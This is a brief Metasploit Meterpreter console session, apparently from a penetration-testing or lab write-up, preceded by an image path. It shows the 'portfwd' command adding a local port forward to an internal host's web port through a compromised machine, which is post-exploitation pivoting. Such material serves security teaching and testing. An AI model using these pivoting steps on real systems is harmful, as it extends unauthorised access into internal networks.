 meterpreter > portfwd list
No port forwards are currently active.
meterpreter > portfwd add -l 7788 -r 12.12.12.11 -p 80
[*] Local TCP relay created: :7788 <-> 12.12.12.11:80
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 12.12.12.11:80 0.0.0.0:7788 Forward
1 total active port forwards.